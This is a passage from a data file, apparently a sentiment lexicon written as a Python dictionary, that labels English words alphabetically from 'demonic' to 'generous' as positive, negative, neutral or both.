'demonic':\n 'negative', 'demonize': 'negative', 'demoralize': 'negative', 'demoralizing': 'negative',\n 'demoralizingly': 'negative', 'demystify': 'positive', 'denial': 'negative', 'denigrate':\n 'negative', 'denounce': 'negative', 'denunciate': 'negative', 'denunciation': 'negative',\n 'denunciations': 'negative', 'deny': 'negative', 'dependable': 'positive', 'dependent':\n 'neutral', 'deplete': 'negative', 'deplorable': 'negative', 'deplorably': 'negative',\n 'deplore': 'negative', 'deploring': 'negative', 'deploringly': 'negative', 'deprave':\n 'negative', 'depraved': 'negative', 'depravedly': 'negative', 'deprecate': 'negative',\n 'depress': 'negative', 'depressed': 'negative', 'depressing': 'negative', 'depressingly':\n 'negative', 'depression': 'negative', 'deprive': 'negative', 'deprived': 'negative', 'deride':\n 'negative', 'derision': 'negative', 'derisive': 'negative', 'derisively': 'negative',\n 'derisiveness': 'negative', 'derogatory': 'negative', 'desecrate': 'negative', 'desert':\n 'negative', 'desertion': 'negative', 'deserve': 'positive', 'deserved': 'positive',\n 'deservedly': 'positive', 'deserving': 'positive', 'desiccate': 'negative', 'desiccated':\n 'negative', 'desirable': 'positive', 'desire': 'positive', 'desirous': 'positive', 'desolate':\n 'negative', 'desolately': 'negative', 'desolation': 'negative', 'despair': 'negative',\n 'despairing': 'negative', 'despairingly': 'negative', 'desperate': 'negative', 'desperately':\n 'negative', 'desperation': 'negative', 'despicable': 'negative', 'despicably': 'negative',\n 'despise': 'negative', 'despised': 'negative', 'despite': 'negative', 'despoil': 'negative',\n 'despoiler': 'negative', 'despondence': 'negative', 'despondency': 'negative', 'despondent':\n 'negative', 'despondently': 'negative', 'despot': 'negative', 'despotic': 'negative',\n 'despotism': 'negative', 'destabilisation': 'negative', 'destine': 'positive', 'destined':\n 'positive', 'destinies': 'positive', 'destiny': 'positive', 'destitute': 'negative',\n 'destitution': 'negative', 'destroy': 'negative', 'destroyer': 'negative', 'destruction':\n 'negative', 'destructive': 'negative', 'desultory': 'negative', 'deter': 'negative',\n 'deteriorate': 'negative', 'deteriorating': 'negative', 'deterioration': 'negative',\n 'determination': 'positive', 'deterrent': 'negative', 'detest': 'negative', 'detestable':\n 'negative', 'detestably': 'negative', 'detract': 'negative', 'detraction': 'negative',\n 'detriment': 'negative', 'detrimental': 'negative', 'devastate': 'negative', 'devastated':\n 'negative', 'devastating': 'negative', 'devastatingly': 'negative', 'devastation': 'negative',\n 'deviate': 'negative', 'deviation': 'negative', 'devil': 'negative', 'devilish': 'negative',\n 'devilishly': 'negative', 'devilment': 'negative', 'devilry': 'negative', 'devious':\n 'negative', 'deviously': 'negative', 'deviousness': 'negative', 'devoid': 'negative', 'devote':\n 'positive', 'devoted': 'positive', 'devotee': 'positive', 'devotion': 'positive', 'devout':\n 'positive', 'dexterity': 'positive', 'dexterous': 'positive', 'dexterously': 'positive',\n 'dextrous': 'positive', 'diabolic': 'negative', 'diabolical': 'negative', 'diabolically':\n 'negative', 'diametrically': 'negative', 'diatribe': 'negative', 'diatribes': 'negative',\n 'dictator': 'negative', 'dictatorial': 'negative', 'differ': 'negative', 'difference':\n 'neutral', 'difficult': 'negative', 'difficulties': 'negative', 'difficulty': 'negative',\n 'diffidence': 'negative', 'dig': 'negative', 'dignified': 'positive', 'dignify': 'positive',\n 'dignity': 'positive', 'digress': 'negative', 'dilapidated': 'negative', 'dilemma': 'negative',\n 'diligence': 'positive', 'diligent': 'positive', 'diligently': 'positive', 'dilly-dally':\n 'negative', 'dim': 'negative', 'diminish': 'negative', 'diminishing': 'negative', 'din':\n 'negative', 'dinky': 'negative', 'diplomacy': 'neutral', 'diplomatic': 'positive', 'dire':\n 'negative', 'direct': 'neutral', 'direly': 'negative', 'direness': 'negative', 'dirt':\n 'negative', 'dirty': 'negative', 'disable': 'negative', 'disabled': 'negative', 'disaccord':\n 'negative', 'disadvantage': 'negative', 'disadvantaged': 'negative', 'disadvantageous':\n 'negative', 'disaffect': 'negative', 'disaffected': 'negative', 'disaffirm': 'negative',\n 'disagree': 'negative', 'disagreeable': 'negative', 'disagreeably': 'negative', 'disagreement':\n 'negative', 'disallow': 'negative', 'disappoint': 'negative', 'disappointed': 'negative',\n 'disappointing': 'negative', 'disappointingly': 'negative', 'disappointment': 'negative',\n 'disapprobation': 'negative', 'disapproval': 'negative', 'disapprove': 'negative',\n 'disapproving': 'negative', 'disarm': 'negative', 'disarray': 'negative', 'disaster':\n 'negative', 'disastrous': 'negative', 'disastrously': 'negative', 'disavow': 'negative',\n 'disavowal': 'negative', 'disbelief': 'negative', 'disbelieve': 'negative', 'disbeliever':\n 'negative', 'discern': 'neutral', 'discerning': 'positive', 'disclaim': 'negative',\n 'discombobulate': 'negative', 'discomfit': 'negative', 'discomfititure': 'negative',\n 'discomfort': 'negative', 'discompose': 'negative', 'disconcert': 'negative', 'disconcerted':\n 'negative', 'disconcerting': 'negative', 'disconcertingly': 'negative', 'disconsolate':\n 'negative', 'disconsolately': 'negative', 'disconsolation': 'negative', 'discontent':\n 'negative', 'discontented': 'negative', 'discontentedly': 'negative', 'discontinuity':\n 'negative', 'discord': 'negative', 'discordance': 'negative', 'discordant': 'negative',\n 'discountenance': 'negative', 'discourage': 'negative', 'discouragement': 'negative',\n 'discouraging': 'negative', 'discouragingly': 'negative', 'discourteous': 'negative',\n 'discourteously': 'negative', 'discredit': 'negative', 'discreet': 'positive', 'discrepant':\n 'negative', 'discretion': 'positive', 'discriminate': 'negative', 'discriminating': 'positive',\n 'discriminatingly': 'positive', 'discrimination': 'negative', 'discriminatory': 'negative',\n 'disdain': 'negative', 'disdainful': 'negative', 'disdainfully': 'negative', 'disease':\n 'negative', 'diseased': 'negative', 'disfavor': 'negative', 'disgrace': 'negative',\n 'disgraced': 'negative', 'disgraceful': 'negative', 'disgracefully': 'negative', 'disgruntle':\n 'negative', 'disgruntled': 'negative', 'disgust': 'negative', 'disgusted': 'negative',\n 'disgustedly': 'negative', 'disgustful': 'negative', 'disgustfully': 'negative', 'disgusting':\n 'negative', 'disgustingly': 'negative', 'dishearten': 'negative', 'disheartening': 'negative',\n 'dishearteningly': 'negative', 'dishonest': 'negative', 'dishonestly': 'negative',\n 'dishonesty': 'negative', 'dishonor': 'negative', 'dishonorable': 'negative', 'dishonorablely':\n 'negative', 'disillusion': 'negative', 'disillusioned': 'negative', 'disinclination':\n 'negative', 'disinclined': 'negative', 'disingenuous': 'negative', 'disingenuously':\n 'negative', 'disintegrate': 'negative', 'disintegration': 'negative', 'disinterest':\n 'negative', 'disinterested': 'negative', 'dislike': 'negative', 'dislocated': 'negative',\n 'disloyal': 'negative', 'disloyalty': 'negative', 'dismal': 'negative', 'dismally': 'negative',\n 'dismalness': 'negative', 'dismay': 'negative', 'dismayed': 'negative', 'dismaying':\n 'negative', 'dismayingly': 'negative', 'dismissive': 'negative', 'dismissively': 'negative',\n 'disobedience': 'negative', 'disobedient': 'negative', 'disobey': 'negative', 'disorder':\n 'negative', 'disordered': 'negative', 'disorderly': 'negative', 'disorganized': 'negative',\n 'disorient': 'negative', 'disoriented': 'negative', 'disown': 'negative', 'disparage':\n 'negative', 'disparaging': 'negative', 'disparagingly': 'negative', 'dispensable': 'negative',\n 'dispirit': 'negative', 'dispirited': 'negative', 'dispiritedly': 'negative', 'dispiriting':\n 'negative', 'displace': 'negative', 'displaced': 'negative', 'displease': 'negative',\n 'displeasing': 'negative', 'displeasure': 'negative', 'disposition': 'neutral',\n 'disproportionate': 'negative', 'disprove': 'negative', 'disputable': 'negative', 'dispute':\n 'negative', 'disputed': 'negative', 'disquiet': 'negative', 'disquieting': 'negative',\n 'disquietingly': 'negative', 'disquietude': 'negative', 'disregard': 'negative',\n 'disregardful': 'negative', 'disreputable': 'negative', 'disrepute': 'negative', 'disrespect':\n 'negative', 'disrespectable': 'negative', 'disrespectablity': 'negative', 'disrespectful':\n 'negative', 'disrespectfully': 'negative', 'disrespectfulness': 'negative', 'disrespecting':\n 'negative', 'disrupt': 'negative', 'disruption': 'negative', 'disruptive': 'negative',\n 'dissatisfaction': 'negative', 'dissatisfactory': 'negative', 'dissatisfied': 'negative',\n 'dissatisfy': 'negative', 'dissatisfying': 'negative', 'dissemble': 'negative', 'dissembler':\n 'negative', 'dissension': 'negative', 'dissent': 'negative', 'dissenter': 'negative',\n 'dissention': 'negative', 'disservice': 'negative', 'dissidence': 'negative', 'dissident':\n 'negative', 'dissidents': 'negative', 'dissocial': 'negative', 'dissolute': 'negative',\n 'dissolution': 'negative', 'dissonance': 'negative', 'dissonant': 'negative', 'dissonantly':\n 'negative', 'dissuade': 'negative', 'dissuasive': 'negative', 'distaste': 'negative',\n 'distasteful': 'negative', 'distastefully': 'negative', 'distinct': 'positive', 'distinction':\n 'positive', 'distinctive': 'positive', 'distinctly': 'neutral', 'distinguish': 'positive',\n 'distinguished': 'positive', 'distort': 'negative', 'distortion': 'negative', 'distract':\n 'negative', 'distracting': 'negative', 'distraction': 'negative', 'distraught': 'negative',\n 'distraughtly': 'negative', 'distraughtness': 'negative', 'distress': 'negative', 'distressed':\n 'negative', 'distressing': 'negative', 'distressingly': 'negative', 'distrust': 'negative',\n 'distrustful': 'negative', 'distrusting': 'negative', 'disturb': 'negative', 'disturbed':\n 'negative', 'disturbed-let': 'negative', 'disturbing': 'negative', 'disturbingly': 'negative',\n 'disunity': 'negative', 'disvalue': 'negative', 'divergent': 'negative', 'diversified':\n 'positive', 'divide': 'negative', 'divided': 'negative', 'divine': 'positive', 'divinely':\n 'positive', 'division': 'negative', 'divisive': 'negative', 'divisively': 'negative',\n 'divisiveness': 'negative', 'divorce': 'negative', 'divorced': 'negative', 'dizzing':\n 'negative', 'dizzingly': 'negative', 'dizzy': 'negative', 'doddering': 'negative', 'dodge':\n 'positive', 'dodgey': 'negative', 'dogged': 'negative', 'doggedly': 'negative', 'dogmatic':\n 'negative', 'doldrums': 'negative', 'dominance': 'negative', 'dominant': 'neutral', 'dominate':\n 'negative', 'domination': 'negative', 'domineer': 'negative', 'domineering': 'negative',\n 'doom': 'negative', 'doomsday': 'negative', 'dope': 'negative', 'dote': 'positive', 'dotingly':\n 'positive', 'doubt': 'negative', 'doubtful': 'negative', 'doubtfully': 'negative', 'doubtless':\n 'positive', 'doubts': 'negative', 'down': 'negative', 'downbeat': 'negative', 'downcast':\n 'negative', 'downer': 'negative', 'downfall': 'negative', 'downfallen': 'negative',\n 'downgrade': 'negative', 'downhearted': 'negative', 'downheartedly': 'negative', 'downright':\n 'neutral', 'downside': 'negative', 'drab': 'negative', 'draconian': 'negative', 'draconic':\n 'negative', 'dragon': 'negative', 'dragons': 'negative', 'dragoon': 'negative', 'drain':\n 'negative', 'drama': 'negative', 'dramatic': 'neutral', 'dramatically': 'neutral', 'drastic':\n 'negative', 'drastically': 'negative', 'dread': 'negative', 'dreadful': 'negative',\n 'dreadfully': 'negative', 'dreadfulness': 'negative', 'dream': 'positive', 'dreamland':\n 'positive', 'dreams': 'positive', 'dreamy': 'positive', 'dreary': 'negative', 'drive':\n 'positive', 'driven': 'positive', 'drones': 'negative', 'droop': 'negative', 'drought':\n 'negative', 'drowning': 'negative', 'drunk': 'negative', 'drunkard': 'negative', 'drunken':\n 'negative', 'dubious': 'negative', 'dubiously': 'negative', 'dubitable': 'negative', 'dud':\n 'negative', 'dull': 'negative', 'dullard': 'negative', 'dumb': 'negative', 'dumbfound':\n 'negative', 'dumbfounded': 'negative', 'dummy': 'negative', 'dump': 'negative', 'dunce':\n 'negative', 'dungeon': 'negative', 'dungeons': 'negative', 'dupe': 'negative', 'durability':\n 'positive', 'durable': 'positive', 'dusty': 'negative', 'duty': 'neutral', 'dwindle':\n 'negative', 'dwindling': 'negative', 'dying': 'negative', 'dynamic': 'positive', 'eager':\n 'positive', 'eagerly': 'positive', 'eagerness': 'positive', 'earnest': 'positive', 'earnestly':\n 'positive', 'earnestness': 'positive', 'earsplitting': 'negative', 'ease': 'positive',\n 'easier': 'positive', 'easiest': 'positive', 'easily': 'positive', 'easiness': 'positive',\n 'easy': 'positive', 'easygoing': 'positive', 'ebullience': 'positive', 'ebullient': 'positive',\n 'ebulliently': 'positive', 'eccentric': 'negative', 'eccentricity': 'negative', 'eclectic':\n 'positive', 'economical': 'positive', 'ecstasies': 'positive', 'ecstasy': 'positive',\n 'ecstatic': 'positive', 'ecstatically': 'positive', 'edgy': 'negative', 'edify': 'positive',\n 'educable': 'positive', 'educated': 'positive', 'educational': 'positive', 'effective':\n 'positive', 'effectively': 'neutral', 'effectiveness': 'positive', 'effectual': 'positive',\n 'efficacious': 'positive', 'efficiency': 'positive', 'efficient': 'positive', 'effigy':\n 'negative', 'effortless': 'positive', 'effortlessly': 'positive', 'effrontery': 'negative',\n 'effusion': 'positive', 'effusive': 'positive', 'effusively': 'positive', 'effusiveness':\n 'positive', 'egalitarian': 'positive', 'ego': 'negative', 'egocentric': 'negative', 'egomania':\n 'negative', 'egotism': 'negative', 'egotistical': 'negative', 'egotistically': 'negative',\n 'egregious': 'negative', 'egregiously': 'negative', 'ejaculate': 'negative', 'elaborate':\n 'neutral', 'elan': 'positive', 'elate': 'positive', 'elated': 'positive', 'elatedly':\n 'positive', 'elation': 'positive', 'election-rigger': 'negative', 'electrification':\n 'positive', 'electrify': 'positive', 'elegance': 'positive', 'elegant': 'positive',\n 'elegantly': 'positive', 'elevate': 'positive', 'elevated': 'positive', 'eligible': 'positive',\n 'eliminate': 'negative', 'elimination': 'negative', 'elite': 'positive', 'eloquence':\n 'positive', 'eloquent': 'positive', 'eloquently': 'positive', 'else': 'neutral', 'emaciated':\n 'negative', 'emancipate': 'positive', 'emasculate': 'negative', 'embarrass': 'negative',\n 'embarrassing': 'negative', 'embarrassingly': 'negative', 'embarrassment': 'negative',\n 'embattled': 'negative', 'embellish': 'positive', 'embodiment': 'neutral', 'embolden':\n 'positive', 'embrace': 'positive', 'embroil': 'negative', 'embroiled': 'negative',\n 'embroilment': 'negative', 'eminence': 'positive', 'eminent': 'positive', 'emotion': 'neutral',\n 'emotional': 'negative', 'emotions': 'neutral', 'empathize': 'negative', 'empathy': 'negative',\n 'emphasise': 'neutral', 'emphatic': 'negative', 'emphatically': 'negative', 'empower':\n 'positive', 'empowerment': 'positive', 'emptiness': 'negative', 'empty': 'negative', 'enable':\n 'positive', 'enchant': 'positive', 'enchanted': 'positive', 'enchanting': 'positive',\n 'enchantingly': 'positive', 'encourage': 'positive', 'encouragement': 'positive',\n 'encouraging': 'positive', 'encouragingly': 'positive', 'encroach': 'negative', 'encroachment':\n 'negative', 'endanger': 'negative', 'endear': 'positive', 'endearing': 'positive', 'endless':\n 'negative', 'endorse': 'positive', 'endorsement': 'positive', 'endorser': 'positive',\n 'endurable': 'positive', 'endure': 'positive', 'enduring': 'positive', 'enemies': 'negative',\n 'enemy': 'negative', 'energetic': 'positive', 'energize': 'positive', 'enervate': 'negative',\n 'enfeeble': 'negative', 'enflame': 'negative', 'engage': 'neutral', 'engaging': 'positive',\n 'engross': 'neutral', 'engrossing': 'positive', 'engulf': 'negative', 'enhance': 'positive',\n 'enhanced': 'positive', 'enhancement': 'positive', 'enjoin': 'negative', 'enjoy': 'positive',\n 'enjoyable': 'positive', 'enjoyably': 'positive', 'enjoyment': 'positive', 'enlighten':\n 'positive', 'enlightenment': 'positive', 'enliven': 'positive', 'enmity': 'negative',\n 'ennoble': 'positive', 'enormities': 'negative', 'enormity': 'negative', 'enormous':\n 'negative', 'enormously': 'negative', 'enough': 'neutral', 'enrage': 'negative', 'enraged':\n 'negative', 'enrapt': 'positive', 'enrapture': 'positive', 'enraptured': 'positive', 'enrich':\n 'positive', 'enrichment': 'positive', 'enslave': 'negative', 'ensure': 'positive', 'entangle':\n 'negative', 'entanglement': 'negative', 'enterprising': 'positive', 'entertain': 'positive',\n 'entertaining': 'positive', 'enthral': 'positive', 'enthrall': 'positive', 'enthralled':\n 'positive', 'enthuse': 'positive', 'enthusiasm': 'positive', 'enthusiast': 'positive',\n 'enthusiastic': 'positive', 'enthusiastically': 'positive', 'entice': 'positive', 'enticing':\n 'positive', 'enticingly': 'positive', 'entire': 'neutral', 'entirely': 'neutral', 'entrance':\n 'positive', 'entranced': 'positive', 'entrancing': 'positive', 'entrap': 'negative',\n 'entrapment': 'negative', 'entreat': 'positive', 'entreatingly': 'positive', 'entrenchment':\n 'neutral', 'entrust': 'positive', 'enviable': 'positive', 'enviably': 'positive', 'envious':\n 'negative', 'enviously': 'negative', 'enviousness': 'negative', 'envision': 'positive',\n 'envisions': 'positive', 'envy': 'negative', 'epic': 'positive', 'epidemic': 'negative',\n 'epitome': 'positive', 'equality': 'positive', 'equitable': 'positive', 'equivocal':\n 'negative', 'eradicate': 'negative', 'erase': 'negative', 'erode': 'negative', 'erosion':\n 'negative', 'err': 'negative', 'errant': 'negative', 'erratic': 'negative', 'erratically':\n 'negative', 'erroneous': 'negative', 'erroneously': 'negative', 'error': 'negative', 'erudite':\n 'positive', 'escapade': 'negative', 'eschew': 'negative', 'esoteric': 'negative', 'especially':\n 'positive', 'essential': 'positive', 'established': 'positive', 'esteem': 'positive',\n 'estranged': 'negative', 'eternal': 'negative', 'eternity': 'positive', 'ethical': 'positive',\n 'eulogize': 'positive', 'euphoria': 'positive', 'euphoric': 'positive', 'euphorically':\n 'positive', 'evade': 'negative', 'evaluate': 'neutral', 'evaluation': 'neutral', 'evasion':\n 'negative', 'evasive': 'negative', 'even': 'positive', 'evenly': 'positive', 'eventful':\n 'positive', 'everlasting': 'positive', 'evident': 'positive', 'evidently': 'positive', 'evil':\n 'negative', 'evildoer': 'negative', 'evils': 'negative', 'eviscerate': 'negative', 'evocative':\n 'positive', 'exacerbate': 'negative', 'exact': 'neutral', 'exacting': 'negative', 'exactly':\n 'neutral', 'exaggerate': 'negative', 'exaggeration': 'negative', 'exalt': 'positive',\n 'exaltation': 'positive', 'exalted': 'positive', 'exaltedly': 'positive', 'exalting':\n 'positive', 'exaltingly': 'positive', 'exasperate': 'negative', 'exasperating': 'negative',\n 'exasperatingly': 'negative', 'exasperation': 'negative', 'exceed': 'positive', 'exceeding':\n 'positive', 'exceedingly': 'positive', 'excel': 'positive', 'excellence': 'positive',\n 'excellency': 'positive', 'excellent': 'positive', 'excellently': 'positive', 'exceptional':\n 'positive', 'exceptionally': 'positive', 'excessive': 'negative', 'excessively': 'negative',\n 'excite': 'positive', 'excited': 'positive', 'excitedly': 'positive', 'excitedness':\n 'positive', 'excitement': 'positive', 'exciting': 'positive', 'excitingly': 'positive',\n 'exclaim': 'negative', 'exclude': 'negative', 'exclusion': 'negative', 'exclusive': 'positive',\n 'exclusively': 'neutral', 'excoriate': 'negative', 'excruciating': 'negative',\n 'excruciatingly': 'negative', 'excusable': 'positive', 'excuse': 'negative', 'excuses':\n 'negative', 'execrate': 'negative', 'exemplar': 'positive', 'exemplary': 'positive', 'exhaust':\n 'negative', 'exhaustion': 'negative', 'exhaustive': 'positive', 'exhaustively': 'positive',\n 'exhilarate': 'positive', 'exhilarating': 'positive', 'exhilaratingly': 'positive',\n 'exhilaration': 'positive', 'exhort': 'negative', 'exile': 'negative', 'exonerate': 'positive',\n 'exorbitant': 'negative', 'exorbitantance': 'negative', 'exorbitantly': 'negative',\n 'expansive': 'positive', 'expectation': 'neutral', 'expediencies': 'negative', 'expedient':\n 'negative', 'expel': 'negative', 'expensive': 'negative', 'experienced': 'positive', 'expert':\n 'positive', 'expertly': 'positive', 'expire': 'negative', 'explicit': 'positive', 'explicitly':\n 'positive', 'explode': 'negative', 'exploit': 'negative', 'exploitation': 'negative',\n 'explosive': 'negative', 'expose': 'negative', 'exposed': 'negative', 'expound': 'neutral',\n 'expression': 'neutral', 'expressions': 'neutral', 'expressive': 'positive', 'expropriate':\n 'negative', 'expropriation': 'negative', 'expulse': 'negative', 'expunge': 'negative',\n 'exquisite': 'positive', 'exquisitely': 'positive', 'extemporize': 'neutral', 'extensive':\n 'neutral', 'extensively': 'neutral', 'exterminate': 'negative', 'extermination': 'negative',\n 'extinguish': 'negative', 'extol': 'positive', 'extoll': 'positive', 'extort': 'negative',\n 'extortion': 'negative', 'extraneous': 'negative', 'extraordinarily': 'positive',\n 'extraordinary': 'positive', 'extravagance': 'negative', 'extravagant': 'negative',\n 'extravagantly': 'negative', 'extreme': 'negative', 'extremely': 'negative', 'extremism':\n 'negative', 'extremist': 'negative', 'extremists': 'negative', 'exuberance': 'positive',\n 'exuberant': 'positive', 'exuberantly': 'positive', 'exult': 'positive', 'exultation':\n 'positive', 'exultingly': 'positive', 'eyebrows': 'neutral', 'fabricate': 'negative',\n 'fabrication': 'negative', 'fabulous': 'positive', 'fabulously': 'positive', 'facetious':\n 'negative', 'facetiously': 'negative', 'facilitate': 'positive', 'fact': 'neutral', 'facts':\n 'neutral', 'factual': 'neutral', 'fading': 'negative', 'fail': 'negative', 'failing':\n 'negative', 'failure': 'negative', 'failures': 'negative', 'faint': 'negative', 'fainthearted':\n 'negative', 'fair': 'positive', 'fairly': 'positive', 'fairness': 'positive', 'faith':\n 'positive', 'faithful': 'positive', 'faithfully': 'positive', 'faithfulness': 'positive',\n 'faithless': 'negative', 'fake': 'negative', 'fall': 'negative', 'fallacies': 'negative',\n 'fallacious': 'negative', 'fallaciously': 'negative', 'fallaciousness': 'negative', 'fallacy':\n 'negative', 'fallout': 'negative', 'false': 'negative', 'falsehood': 'negative', 'falsely':\n 'negative', 'falsify': 'negative', 'falter': 'negative', 'fame': 'positive', 'famed':\n 'positive', 'familiar': 'neutral', 'famine': 'negative', 'famished': 'negative', 'famous':\n 'positive', 'famously': 'positive', 'fanatic': 'negative', 'fanatical': 'negative',\n 'fanatically': 'negative', 'fanaticism': 'negative', 'fanatics': 'negative', 'fanciful':\n 'negative', 'fancy': 'positive', 'fanfare': 'positive', 'fantastic': 'positive',\n 'fantastically': 'positive', 'fantasy': 'positive', 'far-fetched': 'negative', 'far-reaching':\n 'neutral', 'farce': 'negative', 'farcical': 'negative', 'farcical-yet-provocative': 'negative',\n 'farcically': 'negative', 'farfetched': 'negative', 'farsighted': 'positive', 'fascinate':\n 'positive', 'fascinating': 'positive', 'fascinatingly': 'positive', 'fascination': 'positive',\n 'fascism': 'negative', 'fascist': 'negative', 'fashionable': 'positive', 'fashionably':\n 'positive', 'fast': 'neutral', 'fast-growing': 'positive', 'fast-paced': 'positive',\n 'fastest-growing': 'positive', 'fastidious': 'negative', 'fastidiously': 'negative',\n 'fastuous': 'negative', 'fat': 'negative', 'fatal': 'negative', 'fatalistic': 'negative',\n 'fatalistically': 'negative', 'fatally': 'negative', 'fateful': 'negative', 'fatefully':\n 'negative', 'fathom': 'positive', 'fathomless': 'negative', 'fatigue': 'negative', 'fatty':\n 'negative', 'fatuity': 'negative', 'fatuous': 'negative', 'fatuously': 'negative', 'fault':\n 'negative', 'faulty': 'negative', 'favor': 'positive', 'favorable': 'positive', 'favored':\n 'positive', 'favorite': 'positive', 'favour': 'positive', 'fawn': 'both', 'fawningly':\n 'negative', 'faze': 'negative', 'fear': 'negative', 'fearful': 'negative', 'fearfully':\n 'negative', 'fearless': 'positive', 'fearlessly': 'positive', 'fears': 'negative', 'fearsome':\n 'negative', 'feasible': 'positive', 'feasibly': 'positive', 'feat': 'positive', 'featly':\n 'positive', 'feckless': 'negative', 'feeble': 'negative', 'feeblely': 'negative',\n 'feebleminded': 'negative', 'feel': 'neutral', 'feeling': 'neutral', 'feelings': 'neutral',\n 'feels': 'neutral', 'feign': 'negative', 'feint': 'negative', 'feisty': 'positive',\n 'felicitate': 'positive', 'felicitous': 'positive', 'felicity': 'positive', 'fell': 'negative',\n 'felon': 'negative', 'felonious': 'negative', 'felt': 'neutral', 'ferocious': 'negative',\n 'ferociously': 'negative', 'ferocity': 'negative', 'fertile': 'positive', 'fervent':\n 'positive', 'fervently': 'positive', 'fervid': 'positive', 'fervidly': 'positive', 'fervor':\n 'positive', 'festive': 'positive', 'fetid': 'negative', 'fever': 'negative', 'feverish':\n 'negative', 'fiasco': 'negative', 'fiat': 'negative', 'fib': 'negative', 'fibber': 'negative',\n 'fickle': 'negative', 'fiction': 'negative', 'fictional': 'negative', 'fictitious': 'negative',\n 'fidelity': 'positive', 'fidget': 'negative', 'fidgety': 'negative', 'fiend': 'negative',\n 'fiendish': 'negative', 'fierce': 'negative', 'fiery': 'positive', 'fight': 'negative',\n 'figurehead': 'negative', 'filth': 'negative', 'filthy': 'negative', 'finagle': 'negative',\n 'finally': 'neutral', 'fine': 'positive', 'finely': 'positive', 'firm': 'neutral', 'firmly':\n 'neutral', 'first-class': 'positive', 'first-rate': 'positive', 'fissures': 'negative', 'fist':\n 'negative', 'fit': 'positive', 'fitting': 'positive', 'fixer': 'neutral', 'flabbergast':\n 'negative', 'flabbergasted': 'negative', 'flagging': 'negative', 'flagrant': 'negative',\n 'flagrantly': 'negative', 'flair': 'positive', 'flak': 'negative', 'flake': 'negative',\n 'flakey': 'negative', 'flaky': 'negative', 'flame': 'positive', 'flash': 'negative', 'flashy':\n 'negative', 'flat-out': 'negative', 'flatter': 'positive', 'flattering': 'positive',\n 'flatteringly': 'positive', 'flaunt': 'negative', 'flaw': 'negative', 'flawed': 'negative',\n 'flawless': 'positive', 'flawlessly': 'positive', 'flaws': 'negative', 'fleer': 'negative',\n 'fleeting': 'negative', 'flexible': 'positive', 'flighty': 'negative', 'flimflam': 'negative',\n 'flimsy': 'negative', 'flirt': 'negative', 'flirty': 'negative', 'floor': 'neutral', 'floored':\n 'negative', 'flounder': 'negative', 'floundering': 'negative', 'flourish': 'positive',\n 'flourishing': 'positive', 'flout': 'negative', 'fluent': 'positive', 'fluster': 'negative',\n 'foe': 'negative', 'fond': 'positive', 'fondly': 'positive', 'fondness': 'positive', 'fool':\n 'negative', 'foolhardy': 'negative', 'foolish': 'negative', 'foolishly': 'negative',\n 'foolishness': 'negative', 'foolproof': 'positive', 'forbid': 'negative', 'forbidden':\n 'negative', 'forbidding': 'negative', 'force': 'negative', 'forceful': 'negative',\n 'foreboding': 'negative', 'forebodingly': 'negative', 'foremost': 'positive', 'foresight':\n 'positive', 'foretell': 'neutral', 'forfeit': 'negative', 'forgave': 'positive', 'forged':\n 'negative', 'forget': 'negative', 'forgetful': 'negative', 'forgetfully': 'negative',\n 'forgetfulness': 'negative', 'forgive': 'positive', 'forgiven': 'positive', 'forgiveness':\n 'positive', 'forgiving': 'positive', 'forgivingly': 'positive', 'forlorn': 'negative',\n 'forlornly': 'negative', 'formidable': 'negative', 'forsake': 'negative', 'forsaken':\n 'negative', 'forsee': 'neutral', 'forswear': 'negative', 'forthright': 'neutral', 'fortitude':\n 'positive', 'fortress': 'neutral', 'fortuitous': 'positive', 'fortuitously': 'positive',\n 'fortunate': 'positive', 'fortunately': 'positive', 'fortune': 'positive', 'foul': 'negative',\n 'foully': 'negative', 'foulness': 'negative', 'fractious': 'negative', 'fractiously':\n 'negative', 'fracture': 'negative', 'fragile': 'negative', 'fragmented': 'negative',\n 'fragrant': 'positive', 'frail': 'negative', 'frank': 'positive', 'frankly': 'neutral',\n 'frantic': 'negative', 'frantically': 'negative', 'franticly': 'negative', 'fraternize':\n 'negative', 'fraud': 'negative', 'fraudulent': 'negative', 'fraught': 'negative', 'frazzle':\n 'negative', 'frazzled': 'negative', 'freak': 'negative', 'freakish': 'negative', 'freakishly':\n 'negative', 'free': 'positive', 'freedom': 'positive', 'freedoms': 'positive', 'frenetic':\n 'negative', 'frenetically': 'negative', 'frenzied': 'negative', 'frenzy': 'negative',\n 'frequent': 'neutral', 'fresh': 'positive', 'fret': 'negative', 'fretful': 'negative',\n 'friction': 'negative', 'frictions': 'negative', 'friend': 'positive', 'friendliness':\n 'positive', 'friendly': 'positive', 'friends': 'positive', 'friendship': 'positive', 'friggin':\n 'negative', 'fright': 'negative', 'frighten': 'negative', 'frightening': 'negative',\n 'frighteningly': 'negative', 'frightful': 'negative', 'frightfully': 'negative', 'frigid':\n 'negative', 'frivolous': 'negative', 'frolic': 'positive', 'frown': 'negative', 'frozen':\n 'negative', 'fruitful': 'positive', 'fruitless': 'negative', 'fruitlessly': 'negative',\n 'frustrate': 'negative', 'frustrated': 'negative', 'frustrating': 'negative', 'frustratingly':\n 'negative', 'frustration': 'negative', 'fudge': 'negative', 'fugitive': 'negative',\n 'fulfillment': 'positive', 'full': 'neutral', 'full-blown': 'negative', 'full-fledged':\n 'positive', 'full-scale': 'neutral', 'fully': 'neutral', 'fulminate': 'negative', 'fumble':\n 'negative', 'fume': 'negative', 'fun': 'negative', 'functional': 'positive', 'fundamental':\n 'neutral', 'fundamentalism': 'negative', 'fundamentally': 'neutral', 'funded': 'neutral',\n 'funny': 'positive', 'furious': 'negative', 'furiously': 'negative', 'furor': 'negative',\n 'further': 'neutral', 'furthermore': 'neutral', 'fury': 'negative', 'fuss': 'negative',\n 'fussy': 'negative', 'fustigate': 'negative', 'fusty': 'negative', 'futile': 'negative',\n 'futilely': 'negative', 'futility': 'negative', 'fuzzy': 'negative', 'gabble': 'negative',\n 'gaff': 'negative', 'gaffe': 'negative', 'gaga': 'negative', 'gaggle': 'negative', 'gaiety':\n 'positive', 'gaily': 'positive', 'gain': 'positive', 'gainful': 'positive', 'gainfully':\n 'positive', 'gainsay': 'negative', 'gainsayer': 'negative', 'gall': 'negative', 'gallant':\n 'positive', 'gallantly': 'positive', 'galling': 'negative', 'gallingly': 'negative', 'galore':\n 'positive', 'galvanize': 'neutral', 'gamble': 'negative', 'game': 'negative', 'gape':\n 'negative', 'garbage': 'negative', 'garish': 'negative', 'gasp': 'negative', 'gauche':\n 'negative', 'gaudy': 'negative', 'gawk': 'negative', 'gawky': 'negative', 'geezer': 'negative',\n 'gem': 'positive', 'gems': 'positive', 'generosity': 'positive', 'generous': 